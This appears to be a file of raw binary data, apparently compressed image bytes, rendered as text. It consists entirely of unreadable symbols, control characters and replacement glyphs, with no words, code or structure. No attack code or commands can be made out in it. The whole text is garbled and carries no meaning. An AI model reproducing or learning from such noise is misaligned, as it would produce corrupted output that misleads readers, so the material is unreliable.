.@&��%�3������dCpC#	,@�Ê$+��;���)��2I2pD@� ���i 5�S(��pR��H�Rc0p�%xL�� ��-�A�9�>8"��|�`#�\۔b�֜N��N=r����l����T�60 #��( *���@ ��J�3 ����Ѩ����d�G-Gl	��	�؊Y�+?�D}3�$�ၨG�U����DT�|��XD9D�{�V�@!��ց��T"�� &@pe��[��@TЀ*�����2jJu�I���ď������� �W��6��i��Ka>�Aø���DD�3$� �"�&UK#Q,��T�$/I�����ʀ�0	>0A� [2��$X�БI\7�D�:D<a�` & �M� �� z�Օ=NL=�`�?m=�1�l&CVceΓP�`�Ucգ�8��q.�I�鼁{��J8��]  ��0L�1 � ���kԖ��]��ڙU[��֜G���]֩%&qV���`��7�`���lAO��[��0�Gn������"���oM�P�Wz���E+mJv�6p�� �
���5��3�3IXJJ�#	��(!�%4$uˌ�,��ض���P�	 �h�;� & 9�%t5(�R�(� �Gl >����L��Y�	�q��Lڥ�ō�> �(
�pT�}��Z��F�=�Z�Ј�|۲]
8�0�zЁ	0 �܆Jȥ����Np�E�E`��x������	����<2� ���6�V�I�(^�Z��a�� ��Uɡ*b���PS��)��&V�|-�'vb���AW��6� .�L�@.>���0� XX��$�]&uRB�R.�,��}8C�� 8�	��=Y>�@��ѡ�A&�C,�P�&�1@��%�MX9O�����>�	�p�=E�=Z�ij&>2�g���٣<�-Y^`�0�,��y`Ȁ P��(2�b�X�([8�T�D�7���q�Y�\V��xш�2[^E�0���X�f׬LG�%�U�݂\Z�	�:�!��xV�':�(":��^��^(�b�%�~�b:�1�AІW�����$��p�2�3ܭ^&�ݿ*�E� �E,+�C:FX��;Q��h����=�H���8R�8�"XB�6YDG4$���Y����ʐ��H!<�=��ߍ�Ӎx�0�Q��M)b�7�j�.TM).��b`R`5ey� ��`���R�KA�Z���{Z^�����SЛ	�&��j�����d2�!����jeby��Ȇ ��A�1��Ҁ��P�9� �Ѱ�)�b�ж�G�Axkp���B}�%p�Ƹ��U$P�nc���4����y�.��3l�*��y�(Ё@q����6)���^@W��2h%���ӹ^��V�!�٠p�>�E�hj������l6�	���FE%����P�SX!h� ��h bh��uh�=H��Z�������}Z���<LN�[������!�\�F�:�3*��l���Հ{H����&m���yJ�=*-�p.�-�L	��X%@�>�ݾiR2�X(E�E�/Q�0n+���Z�����!��4'�R"������3%�q`-T o>�
򤞀'/{�->��	H��ф�],�����:��I�-R8�`p ph�ƔG-%��$��k4j�-�N����CX�E	O:� q����,��Z�u�C�O�`o��s"�c��ܔ��I��5S�,<]�b|��j]�J�P������Hh�B�Z+��/�r'� س���&��R�9v,����m�H��3H�Mc���ish5��7�6� "�4։���uG;�ޑj��0�؂�Z ���q�?���t�0Jgy�0���؆�^��4���V�V���D 8�E��	�t�'
��@�Z���At�p�R&�X��������������G���'��� !�9��
��g@�����؃�3CP�O�h�/`I'��8*������858!c�>�u�|\�߆���ph�Nsc��b0�u���)�t�����·H�g}��m��qX�Rhz8�p�E���n5��' ��ۂ��O�rA��0 ��;���%y$�Z,�z,�m�Ʃ�/��GH �>���i�5`�{�D"�R��q�������	.YP��,��P	�p����%\\�F� H.p�r��^�LH��/0o�̩sgL���@W�^�.���*a�@�K��%,��j#�֎4�.�j�&O�d�,�`쒶:٦�8�*O�c϶���,M.YX`��nL8�,yb �b�
���'��ʱl�&���A-�Œ%뗿f#6��s�3X�*ܺ��m�l�&����j*@{��pz0p�&�JE���ăE3�� #���ܳs���;y�� �L��\�l���o��Ђ�P��1�43Te2ؠ��mc_.����CO1��B{���L�����%�� ZH֏H�a��� �@	d�`�*�Xѣ5���xa� �"(�@K��:�ƒ
)�<L�B5�h�>=�ȣ4ڈ JKL��18PL`ОD�1g/��A���g�{2@�a�H���IY�!��Q�j)��B|����@Q��!�D�_+M`F !�d � ,    ��  � -�50X�a*���C��rE�EQ"E\�0j�V��Ǐ C�9�M�0(S�Xɒ%��dP B�<X��iE��5����F*<��P� �ɔaX"�J���2�дyS��/f0l�G��ٳhӖ��DZ���n$24䍤�A�~��2�0�FJA|	�� B�#;��<�+O�[�hi#���+`�\��%�Vk[�`ǚ�Z�,g�T�v��.�iU�Ы�0	O�њ�,.�h��p��e�:��\thҦM�S�ڶ��ӟ�-Ku1ަE��\�3dݺYް�� ��% ��F]18pJ3H�N:�uw�-����  �hb���,���0�(�4�h�8�#�,�ˏ�dC	�D�"QF�����tDҔT��DO��H���S3) DW@U�e
eQ:�TM��JTU��JQ����t;�CĨe�k��8��E� /ԕ�w� _���W`c��X�ʐ bLD��%�\f2�e��G4�#Zi�X��+桗m���3����o��R,��� (�MscY3�6����w`'�3���w���[y���?���5��7߲�u��1|��P`��(X�!|@� ���FDs�,�U3�V2#�0��#�h�� �,��$�lr�=��0@�C0i�EKR.U���n��TWY�'JZe0OMc��=�f���,��TSYn�e�BC�LG�	(��1�Xc!��s}�V\r�5)��U�b}mj�fL�pC�����DbFL�AY'`���|-���{��󫓶�ۮ��-�2+3����4���M,�hCt|�F2�=ӝ����+���Zl����箄�Kp�������#>D����� B1���� �	hІĒo��.��!, �D �!��'�����/�*:8$�8�H��0R��5IJ;��H����A%-����'! E(5�B����iH�R|6':q�%M�J��r~�D2C(��C(�mD�D���R*�a
S~�Yơ2�a5P ���������-Y�}�	5�ի�hn]�c�j�d��t��ham�u��p�1�
<a�HFv����f40���/6���nBG9�9�^�y	��hP	�=�(2�H��V�o>މF5�`�9�~���v��^�r3‏Tֲ���!l��i��l$Gȁ���(�g?�U���(:Q�rR����k�O���k�D�[�JK�����c.�1����0-?t��b��Su�ݒ���`=Q�
�����zq��ظn<��PhQ�ʥf5��չ5�b����+���e5+���5�q�}�:��6p�oU �Ñ�w	�˥����$}�<������@5��`�
��t��(Z`�+i��j��C��(zPFHA~� t�˾���8Z�`�)�p��AV���̀3k&.n�z��� �1M��a�N�<�'�q%'K3�N�����obJh[�;�!!O�S؄���@���?�2�ƅ�x����P��M�{k���UTa
��,:	\Bz�یgn��PN�'ŜϨ���y��M��eSaC��4^�[�%����*0:t"�E/ �;�%�40UM#�E�u��<�ȍ/£FȮ��1.R|b�4PYMɽ�@`�+-&��X
���94A�h���C`�L�"�e�U��`a$L_s��@ˎi�d&p��l^0 6h6*�H!��}-k$-�dҧӂ3�����Q�r���'*�m�2(Ϡ�$+LA�M|+�T���-KF�A��JʠzY��\0�,}x����������$ЉN`ƣ��RIZ9�:�Ƴ�>�H�����2�}P�YX#Hd��+�Zȡ4���I�\�p#ۥ�Xg��)#غ�hd�^���`N�'@�KwY���C�@ƭ��9�PcYF�X�	��G�  A��L����Gl<aC4�w���Ū,�]�����j�*H�  �.� �b��HA��KY��U`~5?}3�U�AN���51�8�	���'��K3��V�4&� 		`���h����K](���ލ/��K����b� T�
�e�H� e���X�J��Lw�H_Lxx�V,l���֣#�}x�R{@r��)�+pU��ɖ�3���U 4��i9NsxW�K=�M.����bV�ȏe���b7h7��'���i�g0��"=��	�qw)�`���,� �[��:"�D'j�I�/���'
�"4�ɉ��0�D��=Vf���=r������ f;�v^��h4IW4mf7�"DB<Wm�4l�Zo�'D�5.�%x�t�h(a� �@	Ug�@U*v��_��&1�4�eg��5�v'�U�
0�n���R�SR�A0����^�Ax���BU��y� �	ǀw��k��:� ���p��׀�.6;�P��à^�Ua�Ak�x�mȀ�7 tj@�n,�n.��dc��	# y@R`��&0��p��p0���#����	'
��Ġ[�	J�"+0q>�dW�2�w@2���_&rR�� f��4B�'s~�%N��I�fk�s,0gCQ��Z{�5�t��aCN:u !�C�`@	U8y�u*�-� /�4� /0�k! H@
"PmG
PS{�� pj��y�E�S9��
FmM����R����<��,���b�`c�
B�pr��`= ��H5.��Hd�T���^��ٖx�qh �IB�	
�
,@��bJM� o6&Kݖ�pc�PY�Q�7Ѡ	X0�b9���p� 
����� 	Qj�	�"�d~�W��~wLV�g��_�G rP�G�Ҵ3d�V�rtA�HsЈ�N�X��eg?��)�؍��z�Z�48QHL�PU��P�H\W8�v�ƂP����D L-��e� L � ������� �b��8�ѕ����J��+�.�_������,X%YxH�w�p�����t ��0�E���I���Q�Qx��^�@<������p���`�5!_�bfՔ��X�J�W1��>�9b��p��>&0�,�}������40��@��`�5�� ���C���X$�՗��e*�a�%��w]p#��<S��K�5�5'�%�m&6�����s�s�&�g���%G�1�M�� \�g��(�I���P�
\	��� ��u�I�  :`���9�jP �1�\�j�u���	Ijdx��U�!���bX�6��'�  ������ǀ����Kad��Ä:y��z ���@e&tB�{�����b.��`cw�>c2'�Հ!А^p	�ǐ��	-���p� 4@l�_0�P�T���d�8X��EJ�Q�gq��~��'� ǱTZ�WJr���S Ig]zMM�M@3�HCcrs�&R���85��s�8��e��	*+h:gu��% �F),��B������ �@q�p
�J� ,w4"@�:������3)1ڀ���j��.g�^��F�1:��,��Ǡ`�3p���v�	r``�Hݐ���T�ƬĂ��5�O���,�n�Pb4�
K�|�����Z�����#��03��E 6��s���������3�,R�U`� Q o�QP���@��dЛd��	�A��[q�����D2*��Y] r*� ��%����"q� i�f�Na:�0WO6�ZlB�@���8����&" ��+t�%�'^;h< ��U���(D)Uw�bi�ț4P ��	]h1���p�LA
����Q�!�wѶ+��+�)��J�6�Ϣ������{�����@z�Ă$��y���T�QF��� ���x�r1�z6�r�'jp,Ɣ�o�my Rk�� �;�T&�p� p�[�"���p���`W`k�C��@�Ȼ@��������{��@��L�w�R�~��S�9P��![r&'r�%*b0h�Ne�/�P��[���H����ə![�5��f	��/k���E  �6À�Zw)EpP���������d�0X��hA�-��� �?H�\$�_$R�p^Ʋ+K���!kq���rU��,i��!�?p���������� ��y��
v��y^�r9J�9�k��R��F�a��j^ 7���41� �
�fS`��`Ǎx�p#���� b��( ��9LJ��	�g�
l0�k���D  ��}���@��p���r��G�.�qAT�Y_�����`����]�q��a�Iw�W�5�Ai�̨e�N��H��%Ӭ���+6QTh �O��J[*�\�L� �֨��� �W���ά��_��.w�H-���g�6)ж�Rh���н�<U5��xi���?���`����˖�?�Z�ڡ`�bH���q.�Ҷi��1:�P0��?0����
�|�Ӣ�n��Ӥ��I��V�!�z��>��S �^#
�	;�p�8Q�@Q�Z�P@�K���ƀYp C@� 
�0	�_ ����p �0��<����2w��<'�#����M~=* .� "p��������Mh"��̬��n�4����t��Z�t� �C�������0�b@�.���`	D�B�*��p¿mc!�j�
-칟��r�q��mrx��HM���qЮ���aIb�,�t���N��0�vT�`�]T1�Ⱥ;��`���I��F���!�ga��� <`V�4J����>���>.� u�#��|=���#� � 
���$�P��0��s���r ��kj0	��Ͱ�;�p ?N�s�X�x�J�z��� f�]��e���U.H0vb V����N
�%0o���x5*T���fn���ظ4�혴�M�XOM��� g�(hD� �RP�L ��L*/  !�w��>侭��g��Z Y��2�x ��]ҟ.f��:9���>�`_����S�?� �\�-����!;�R��QP,��z15S|���`[`{.<��6 0�� .�c�l��!��J��>��(PR�>��"'
Z�/@��`�� � 	,X`�^�3@� 0k0`��(
��p��?���@�A:�Ez�?b�K���$�/�Y)`�&�X: R0D ��D�򥁐<
����I2dS�bň���),j��G�B�b!r�K�VF�d��伈-��ٓ�ŉI�)���E��-e�t)8�p#�ҋ2"�аU�&bP�a�E�z�b�,ز�˚�]v�T�~��6���A�B!�#;��<�u�B�j�h1z�
�eW�\e�e�V��Kc��%˴�ͩ/W�E@�cXЄ%�����2fȞU�pK2�Y�����,K�1ց�^�x����+W�7�:��;hХQo�L�u�<�: {t����D���E�C\�GP� K�"�t��%X�i�@ꪡNi��:Px���pC;��CCqDK4�DWXaNh���m��B�I&iD��XdP,X� :Dz�Q�O���*Tī�h��e�k��|	Ɨe�dk�\���L4�́�^xa��ds ��f�#�h3�3�(C��H 3x�&���H"�tJ"E��H��Z:	%!� Ť�D��ӑ����J"G}�	���(!3��kV[p1����ʫ���&P��&hp �0��`�m�K���k֦p9E�L��@�În�y&�
��M�]*�.5WL�Ŝ�bYʳ�P�,5uw��
`��lKhN��$n�Y��a=:9&���E:�Υ�ʊI���>�4�Lc�kʛ2h�A�;�h�!�8bE�O��(���z(�������B] ��)P0A����j������%r&X\ȹ�{i�֐�(֘e���:� �D� f'U\C*��R����d����2����#�d��8���HaO�<�N>�'U�0c�DR�&��Pt"G-�]v�$�H��8ꨨ=ZJ"A�𴥗T9ަ�'�H՟�(CE@������[��J���� �_���|�p �Ʒ�����K{��A%QVH��0	[sA]�)0����G4�1�/�/ּ�7��M/�������k���m�i�����A��y�d��
�����xDF/Y���(F�\���ufF�D|�"��� �	�\� � �E��l<�9 ��Һh�j0�\����xF4�QD+���$A� �X��`�a�XDۦ@D ���@� � 
���A����CN���D�-��Kr���ħ|n  B���5}�����H'9"�#,P�VG(O!j>�Hj�ˠd�!��D�;��D&a�!�WȂ"��j �����&�sT2�N�وJj� 4�t��.�G"�*��ė��E�������EY_���!��i�� B��
����������2�Lf@&2���4�y�e(A�8&�z�ћ��T2	�d���P��Ţ��B�Hvb�w��4���qh@�=��|�sՍ�G%@�����H-򀠖!'8�#�V�4���oP�5�U�{E���5CLB��!�H*haA�'ؠ"� ��d�"�	2��j��8�������kDNr�ܓ�R��5�h�� .��.�.��-b�*%��]N~	�qҬ(�RGHB�L���DR6�#�D�H�'\ca�y�y�ɮ("	��v�"�`@<��h�,_I X���S��-`1����fr.@�B�2���ں,,�ch1��o��Q�j&����hJfv����k���<H`t *mJ����< �@	=  [��Lp��Ԏ������R�C��`eѐ�1�8$>�A"H�(���Q#`����#� � %,b�QXD �v���1�H(��W@Z�xY��<1�&mV;����Chc���D����P���6C�
�E�`OH�C����8�l򓒋m)]�;��L��,���Wf�A�]��2R�cUPB����5�CHmHC�pđ_�1P����f6�=�E턼�gF��������8�� �����J$4 1��{xA�=.� Ӄ-�]�BXWiv�R�P�4D?0�#���!cT8�L�(���4�)i��~A̨FҰ��4�8��y>�x ��y�O�3ԧr,� ��jh�\�ʯ�^��d`�Y=�<X0���@�قxэn� ?��� �	�m�Aݽ�9�\x��n��7:��|��v� �c`) I0r	 FhT'�!70�(� 
#���n$�$ހjUo��&�3I�Y��r��l٤�5�@ �L� ����@&�5��n����0��|��(,Ȁ#O��	 �+h ��^��yEZ�
��fH��vWR4c�H"@(b�J���o�e�o�� 3�x8��p Kh'@@��q8-��*�����(P R@;H�py�!˃�@��v錐A����`�|y�r��~�1e��^؀�������z����@��*:��Z82Z�6�J��km��hX�G��-���0� �@ 3�!(��G��5�8p���N ���-r�g����(<32�`HB�+�$��S���#kp�	��kxP�&�'��Q3� �I �ETy���O��a5ֳ�-��4�5�{��:A=�5>!�߳�0��T �b��jҥ���È��/��k�+Ѐr�2m؅l�6��i*�	k���X��P��Z��*/V!��0X3�����f(�ӷ��]�t*� P@�8K�x
�8+a0��8�� ���%0�cP+d 2��F�3��
��`*�یr*`ؗjp1<f���A�Ṛ�I�@/�	0!#D3�� k�퐅\���(\�:���+�� �R&�������������+���:��:�C"��G��`����/�<Ȑ�j w��Q�& �Y�(��KD4¼�R�!X�) �)��,�0NӬOt#	�p�H�6j#C�y��z�CH�)9 K��Xt�g1ZD�غ�[���I�^�V*�ph:���T���j�d.t��f&�P��P��b(�t�Z�*G��*��h���鮄 �`���	x|G􊔢+��r��# �7����'&��zp� �Kp�{Hfɤ	d�V�����O��è(q����r�J�� �)K1�Hu�d���� F�Ʉ�2�Q��=J�I���kǍQ��<I���͠�2m��B�� 8("��(�  �0���8��;������^�*AZ؅r� d�K�R
h1��I�S�T`M�4��QЀXL� IX�k�H��C�Q���μ�<WT5 EH���V�'� Kp�X��f��4a���\�5; nȁ#H����i�5t��b���H@�QGec�$���G�A���i���
G*Qh����8�
؁N���:
��RqOFy��C.W1'tb�p�v2�� �ǭ��j��JX�\`8�8 �pK0+��,��J�PÅԺ�8�c�3�8��S�
��)`�_XI���F`���Ȇ��gȂ� �����)�%�,� 	(B#2h�Fi��"�����xRz��
p�xȖ�����y��1S0kC�����q�oa��#m���@d�@kk1T�«@�$ �>h�EݫF*�(؀m�.p����EP-��I���,5��LH56ZDN@zPNp��8 X��V;�Z]-x�7�U��3an����ih:\�dUքP'hy�	�Y�j���70�`�)  i������sE��d ,@�=EA0G�O��*@?Dqf����_����b|`3�
Jh}��}��H(���78�h�Pȅa80t �z��z ��p�,��,��éH�U(\��"�O�	h�b�:��R�[�{A���o�kH�r�����ȇ|�Q����K�x�1 �%x":!��l� KJ�!w��'�2���b	�� ��`�0C5��%
 8�D������" �Ӌ9��k�!Yx�:x�@siِT��|@�~h�mhBe�y@��=���E�E���TyPh�AX��,4O�TV]�25��uUX��Y= �]a��:�E8��9)�=b�X��*�ee�1xF�M��d>�	MȇW������`��)���ȂP�pf� B �C9�� 1�%d�%��vS.!	�10�S�"�
�E�(� ��_�'�� 2�/��e���\�`x��H�V� �R؁Q���=Qwa2��b���a����^���bb���)���c�I��9 �2=ܢh��YpZ-��_��'=���Y�� ��RӺ4�R0�R!��Cp9��� ;F;�[a�"��i��ZIY��6�3j��J�S� \0�Q�C�b �~M��\ЇLfT�i-��*x��#��a��	�����x3�\BEUV�� x��d��k��/P��\����]�^C߫�X �$X��j��Uxc�n��蕂
P+6Ȃ��8�8��fw^�1Ȃ�_d`�x��hW@GbK�aLGk.�fl���II�T �|�7�7��
^р"���h 3x�R
��h�V��-!�x������H�\���`R����gP��S��*1)lQ����(�r(hje�k.��$���RX�, H -����o#|�0�_R����j(�:G��:�ÀV��P��Vc!H�	؀��룅�"�-A�����ȅ�@ 3J�dY0Uۇ 6U�����#�`#��BӐI�������-��P�K#�i@�E�#'��n�(13������K��ݮح�]�=�-����/�]��5�­.pudƅ��b	~�@�xզSa�Fɀ,��<������8� ��nwf_��{G��b�^��O`^�(NR|*7S���p����G|z��`��x�/��L�+��\��/�9 � ��
�P��X��m��P��&h�p��.��ܘ���R��n��`ɰZp1fHH9Xr�Bj�+�Z^�,�c����HBH�"�"⍜�����,��i�&/k���(�hs����<ퟣ%�d�<ޢ�"�sN��s�a_pB-���"�D�U0\ TUh�mp�$�~`�S�z�P�{8(�N?�QךE܁��I(�+��	��  R]ei�O�EՐx��~�X��ߦ�Q�]e�:Q��_�-8\�y�Z2^�(F`}��T01\>�P >�^ �k3�� ���v� �'�@�0#ˏ!�b���(+�x�`a���0/4Ȑ��F*��P`2C�0*U�X&C�"D������1h� ���B�2Ip��eL��B̩���|-��؁͚Q]��W�Y�~���_�`�ֲm�W"��`"#�;Ǟ�*X��]�sUؕ+Y�c���˱-[�9Cl�p��� k+Wf�$l�B`��Y�fX=뵶j�`A{�(cb�!���f�/^�`Uh�0k��!��K�,Ɋ-~E �gd'@$C� IV�Xe�bA�d��Nf\X�����X5���a����`֤fZ:� ��8�*����$<f�O���Z�4A*�Ѓ��1Ѓ�<�T�O���!�9�#�=��c�RE?�P�([�b"�`�������$N�c�Np`�%[ny�%���eJ�E
�\0� *p��Qf�*��e1�4��K0�P�5�$�I0!@��D�II��R
��^p�2<c4&`1�R���	�H�O>3�p�XH�#���>Ud��f��QfXah*B�T�y)���J(����<�T�C	�b0�-���c�,�h�?���T�LTTmՌW^ѻ�XZeU�Xg���k���C� -hI$A��3��Q�_�tWX��Ef�cK&ف�T�0��B#�Т h�H��#ТMj��r�6�T�\�<-�1�j!G'��'r�1��- 0Xf�aw�,�`9�2!��A���@&Jxщ8�cG2�(�A�N3ל��<`w��K֕u�_53`a����?3f��?�̳�
��� *ĐX�?��3�?�>:�?X��#VaH#S����|�ʕZ�O��_���ty D��E)ܩB
�����0|�_/����K,�İ°�NTS`V��ñ��F7P���d1l7�j>��#�[��0�	>�U��,R����"�@"ё"��P���I$��D&B��8�o��.2J�%�|�\�E.�рX�+^��2�!�ҫ�b��X����+` ����C �A���nD�9�ŀQg�;�qd�2��;��F:*�
k���������5��,���:�`�hA "$@ �@ A�cЇits��s���V��3���|GgqF�	<!�Hqġ�dЭi��C��Zx���2�HF����	L7�R�CjE=�R��"7jP�!"!t��.D$�mrG���D��\��[0��~�Mn^�K^
�%�4<�)ܠ����2o ������Tb� 	��gh�������e@�A6���W�,5�8�� ґ�Ԏ�Fs@���P1D��j H��HJ2��m�R0��L>X��B��� �	EhF.����\���Um��w�������%Ĭ�-j1�Z�����h���@ ��h������,�
�e�c`dvDFF�0iL�6z!��Q#�	����`\���p-|ȥG!F0l�|�@eqف^�Պ���Ԥ��d�j���Q
/��	OЃ8P��c0�8��~��W��,@��%�CX��?́F/��k6�A���;�1���=��6� 3�CD5�f?ׄn��\�(ȡ�F��E�o�v��0@�yB�7���#p#k���W'8�zֳ^,p��A*$���*�P����à�P��A��43���>J��T�;��,*�3��t",AE�Ѐ/,(	@E'��gi��/�hR�0 �HW4��zРqTsQ�3�]�
�t��`t�+a��X-AĳL�k� W�dB+Cl�d�vb��-��F�1a�`If2ꢔ6x��:a�(B4��$!I���X�O��J��p@0�"��/P$�G>�ͩ��>�����{�&���۞`O��^��Wd��π.,���7�Z��\�:3�֑��4z��JࢽhIE>� 3����@�Raoh��Dx?��L3��G�� >�Nu6�A��;L'7���cC�T��;�@l^0�p|�ޔ�A*�b�$2�A�p����;��w�!�����9zHEj�G��A23T:
�ρ0!G$��$�4}1V�KPR)���a��R"�0��	�����f����0�,hu��]S��U|�:{�^Y	+��X�"�9r���)0"�c`D��)� ��t �p�, ]��b'2kɞvd�X��b:��/a���J�%�QP�T�>(F��)���]���?�q
[#b�B	$@��>�i~��,�n1f�@��(k�1�������cOWj��a(��I�l0u�}m��m���uG?��Z�Z�E��~���W��|~��?Ѓ6U��Α	�P������	�4=�@ ������ E���B(����X��$ XAN��'H�|���j��H���-%�H9�-�L@C�Y�(@TH� �P�����\��(�؁]���<d�P!A���E0�@(_@,�P��D1CTE� ^��!�Xe�%�	���.��`�9 >��Z%�B04 DQ/�B�UuA��QZcx�v��`����B�/�iA��=�
%@$�h9@��RL1P�Z�!5C�� �1��#Aױa��Ea1PG�q��|�	x�%s!20�3�[m��t��umM��V֤׼^����3��|�6�<�C.�*�C��:�W�L���6�A`?����&���Wf����Fz r�ơ��T�|�$O��ȱ��	��\8\�@��B�� ͕�&@+!)�OE}��4����.Rr�6x
!� 
�DY��@��u��]�Ĕ�!O)������š�}���%��9��P�坛ݐ]�Ջ��U����Eb[��.�@���M 1LC�h�"�Af��_M�`�oiL��^dl��`�ɜ��,6��1�m�]��փ4û�B0�&Ѵ�01�.��: %0�1�a@��GsU#mY�5�L�+p#bl�+l�5H�<�1 34:����RQF%m�sJ�&��0p�f F�%�0����0��	��N��a(T���.�;���8ND��t$�&�|`<�`��	7��I���q��@	N�-�]�1�A��>
E4@�������RG5�Rڒn�&R~G4@�)AW6�I� �ae$���x��dO���D����ahe=C,8A` mE���bT̙�����"�#Z��4CZ����-L�N�:l�)��6� ��6��F)��襢Ƙ�M�+bF=��-�,t�0H���
	����b��hQB=��?�\�Z�>��\��fv��5�iC6��赞�1BxA7�9v�3<W���,��F7*V&]Mup�HyR��^{z@'́@�C+��
�?���0��H*�g��H+؂;�'Z8�3]+D~�'ր�ƫ�������������Ƚ�7���LC�th��C�$��@HD��@8��'���  ��D�-������6�,�bm��t$
,��l�%���QYJ�����<hY�a�D$ f �8� 8�aT�����]�YU�e3PC��)����,��1b]�� f��)1��4(PP�^P�^LvVayL,$��f���v�1H���͉��� ��Q�?�Z���c
M���/��
}�؀0x 3�*x���_�*xu��(��@7�#2�m��_I����`a�vh�w�Q���
�80�@� ��C\�@(A ���lA ���6�+L B�A��4A�A��6�C%�@,o��
��ZU	,o*���C+\++4@@Y�+��=��Z'p(�=��D ��;�@.�+0>��|B�@�	dB&�(��	�� l���� A��#�p�߰�0߰	
S� 1�0	�@&������'����� Hޫ�$� l\� $ � A��� ��\vh�� �E��A*d � *d���L̃l܂4��QJ�6�'b,sZ�6�c�H4̀@��JT�
IGd�	%@t��!���رaE����̕�,�=� 6!m��1��UX�W�EY�%#�e#�)Z�C0���C &�B��C�% �[�Ї؂#dmh��v!Ƥ�*"��U�H,�f�	�|<$�bS����0�C�U�C3%,ʵ �l�0s�R_�۱i�5���l�t 2G�����"�:���`\�`9ñ�&�q�����~�/�	�_u ��   � ���)D�'��?$�  `���Az�C=4 ���@ �|{�D�  ��:��)�}
�W��:�� 8@�f�Z��4�}���Wk�9	P(���_
���|-`�3�C5@�9d��`GeD������B4� ��xgk��_�p��u� ���_��� 7�I���$��Ӝ����l�坍�ʺ�Ro$0�X���B��i,a�%�֌f�fFk��x �������,M�a�!K��z{����w{K�: �A0`1��|��������Tp�^�.��p�p���C$���0�uZ��[���Z��T�_9�5_Raqc����.�i��|l .
M�;�)0��18��s8�)�Í�81�% �OԅL� dg�V#/�M5�5��f�(�C� 3�#�y[�9G;RR�e���.�y�=Ңq��� ������dCr��m���  ����A�	���BA �]��6�}��'P   ���=`%Xu	T���48�:<\��<$N�-�W%�A��ٺ���1�\'�P��� � �5^+|o_�5
�DC������+��nY�/�h-	+E�	�5p�� `�� f�P�o�d�H����,� �I
ػ���$�L�kiT1s=TW�H�����A�lT�4Ȯ�	2wM7u��u[!lAʦl*T��	ee%�@�a�"K���O%�P����L�)@�'.Çe)��wUPE�B-X-�.8�p��&>(�Z��Z�����Z� � <o��@��i�}8�i�4p8��gvl�����@B��S�)`@���f4n�&.�3��BѼݵ|A�p�߀���$U�5�,�Lk����M�q�A��iP�|!gWd;��*F.<g�E���B��t��A��A	�y��@���쁀�A	�@�@P  x�LHl��J8��tN�C+� 	��)����\+>� 5U5 �@� �D *P�|p���6�?�����1Oܚ14�?�i[0 "��h�� �$�Tr��pP������ʽ�5��t����H��_ _��x�$Ȏ&�$�b#��!
Q�Q�r�-�HD��(�/R8�m �]��P���ol|�
T��3Æ�������U����-B�
aFC�fjT!q�
ڴP�
��������®�FY�\�X���ǞF�č�A�g"%h���Z"(H�!C�0�a�V�J�5D4 ��J%b�Z4�z<W��_��˗s_˚�~���ڳoߎ�x,��׏�gb�س�֞},[/^�����"�l�b�X*���<Ɨ�~����dP��;̣r��
*���c$�D�䊡X'��xo�ipy��1&�3�a@ J�p���^�!�"�c�\`�f:@��gz�fCm��m
$@F�/�AL<��i�ev9	�b�N崅�_�)�M�h�rCX:&�?�`�@�C9�X�a@�A� ���K9i`}" �x8şS�q�	#np�8D� 2���q��a�$�I�@n(Ō�)e!"h�V"��$r��?���G(Οm���"H��o�\�"�6
��&#����������P���W�騘����#�P2���bXr�9b:�%# AA	#�h�`�↟�ʨ..PJ(�sx*��������
��ia�Ϊ�,x�-��H@"�D	,<���^�4�7�\ϔ�L�OҦ�gN �Op���:��B�H��`B���bM��b�M6�ZS`��x�@�*j��iF\�;��\�C�e��ꚙ|����,9 ���㼳���t�������ly�cvh#�L�eq�N]�S0W ��3iѰ^����!d�������`���p^�E�f��J+t$b� ��e�a��@&If���h���J����r� A�/:�GU�gR�I��8-HNZ��(t!��� T':1�E��P��&PBFAʀ��3|��	 ��*�����A	<q�zXa-��n@�&�!�
��a5�
��G%l0�O����;(� �'��H���eˌ��4r���a@��@G���A��:F��lp6d!�4�����yEE�!E a�A��0AցT("�6�mD`@���**�&����2KQA
r�n eA������?fPEYpƂT�L-lI\�%����3�!�1���9ؖ^��4�#���@`�Q���
�<H���g�h-��2���kdSЂ�ol�t`�-��0▓�`(�q�Yv���hN<��y����h���V邁�f��=�0�K_g8�`A�ŞL�&�5��
��B� �/ %�4��/8E���"���(� b\�Fg�.@b��1���b �$ �BB�g;(�@4�'m���E��4�,tKj�ϔ��0ΰ�d��;YL0j1^56$eء>X�� N�.8Ԣ��G%�Q��%�0
L@�h ����
-��)Z�8@=t��p)X�6�Ǯp�V0`�;�{�A�$�"	�(��ڳ�X������R4��[t\/	軃+�`T0����Ch!\Ђ��0��u�p�G�1|C�ċ�&)\k�P$�P��(� �	ܠ�Q�B,U��)K�p�]Z*��s|��`0�?1��*�b�T<�;S�[�&H�  x������	:O�����#��A�-�`0��P�[Tc
oec$B#�(�mBX�k����ϫ�D���$!7���1щ".f���7������G=�Ήt�H�Է��1XO,��"�).b!� \a�c aⴻ��Z�0��КФT&��jNA�z�e�1����jW;�g0�1�W�fP�[=�˷��������!���/�x,8K����`BƘ�T4�bM�̝|A:��Q�Ȟn�,�O �iQ{D�P'L���$\�.X 	RA|� �A)~K�"ԃ��@�P�~,�p D
�D,�ӨD ~��e��t�81�@�/h��eTm��1/�c�gF\u��H� PL������ILA/�A�Ѵ_��a�H�@ 6H#��k`1��
#xY0��0� p��� 6�-�`�P�QH�ˤ�(���Z�������E=�Q	������[2`�H��`��܁
�"a�$�5��?,�x��4NP %��M��l������f���!�`���^�
�0�H�ݰ@�Y�@�c2�+>�Τ+]��f'�6���� -A�,!�X�X@�ڈ¢=�JZ��4���l�u���C�@�%r�A:B�,،�$�+C`A�<��	0�0�����z |ۆ�p!��ʀr�b��b ��� .� H�@�$@���~* �������`��Ā8K��0$�A�!�t�rj(dO�d�`�C:a� 
�`� ��,� �<\�6�Q�����
x�Ja��
���:�P�n�*a�aX�����R  � ���
2`� ��Π=X������ �j$���{L����..To[�C �NB����֦  ����� �����L��$IFa���@��f {@�F�>�$f��@����� R�&� 
�`�`I�lI�@��B�x)���ȡҞ�Ǻ���f�̙�"�ڂ~fm�'I<���L"`�Oj˛ ��f��� � F ��`�nAtA
�	��4F#� �j ��Fv@���K@��2 ��t���^$9��<r:�:0-r@�8���#<��c�E�L�	� |�=¡=(��� �!Z$3�l���L�v$Nβ"DBNb,HC8D<��`4�`�g���Z��hD����Q7����	�f.��Z��3��,���!:��' �� ��AL�@
���d�2����1
�L2��� $����`�l� � �(��8� @�A�z�T�P���!�`	H �!7(A"�*a����P��Zq>�JA�@̠��D�v���^�=�*4�)�.$�=\��z"���	�1� �`� I�@����F ���V�J�4KEA�
